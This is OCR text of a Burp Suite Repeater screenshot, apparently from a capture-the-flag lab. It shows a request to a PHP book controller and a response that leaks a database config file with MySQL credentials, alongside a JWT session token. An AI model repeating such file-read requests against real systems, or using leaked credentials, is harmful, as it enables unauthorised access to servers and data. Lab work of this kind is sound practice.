 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < ▾ > ▾
T
Request
Pretty Raw Hex
\n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.129.229.19
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin: http://10.129.229.19
11 Connection: close
12 Referer: http://10.129.229.19/php/books.php
13 Cookie: PHPSESSID=valoe61ff9d4aaefe6bdf45681678ba89ff9d; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoidmFsb2UifX0.6SQ66yoW2a_H0tnlq9j0DMbWVGm6Aw
DAf-cFzbgYmQQ
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Oct 2022 17:05:46 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 272
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<
?php\r\n\r\n$host=\"localhost\";\r\n$port=3306;\r\n$user=\"bread\";\r\n$password=\"jUli901\";\r\n$dbname=\"bread\";\
r\n\r\n$con = new mysqli($host, $user, $password, $dbname, $port) or die ('Could not connect to the database server'
. mysqli_connect_error());\r\n?>
\r\n"